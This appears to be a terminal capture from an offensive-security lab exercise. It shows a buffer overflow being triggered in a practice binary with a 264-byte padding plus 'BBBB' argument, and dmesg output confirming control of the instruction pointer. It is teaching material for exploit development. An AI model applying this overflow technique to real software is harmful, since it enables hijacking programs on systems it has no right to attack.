 ┌──(kali㉿kali)-[~/lab2/exercise6]
└─$ ./example41 $(python -c "print('A'*264 + 'BBBB')")
zsh: segmentation fault  ./example41 $(python -c "print('A'*264 + 'BBBB')")
┌──(kali㉿kali)-[~/lab2/exercise6]
└─$ sudo dmesg | tail
[630910.416843] example41[69112]: segfault at 0 ip 00000000f7deae00 sp 00000000ffffd040 error 4 in libc-2.31.so[f7de9000+155000]
[630910.416857] Code: 8b 80 f4 fe ff ff 8b a8 88 02 00 00 85 ed 0f 85 d5 00 00 00 85 db 0f 85 3e 01 00 00 83 ec 0c 8d 44 24 30 50 e8 41 5c 01 00 83 <c4> 10 85 c0 75 70 65 a1 80 00 00 00 89 44 24 40 65 a1 7c 00 00 00
[630927.583188] example41[69127]: segfault at 42424242 ip 0000000042424242 sp 00000000ffffd030 error 14 in example41[56555000+1000]
[630927.583203] Code: Unable to access opcode bytes at RIP 0x42424218.
[630938.931540] example41[69145]: segfault at 43434242 ip 0000000043434242 sp 00000000ffffd030 error 14 in example41[56555000+1000]
[630938.931636] Code: Unable to access opcode bytes at RIP 0x43434218.
[630947.405066] example41[69158]: segfault at 43434242 ip 0000000043434242 sp 00000000ffffd030 error 14 in example41[56555000+1000]
[630965.179426] example41[69171]: segfault at 42424242 ip 0000000042424242 sp 00000000ffffd030 error 14 in example41[56555000+1000]
BY OFFENSIVE SECURI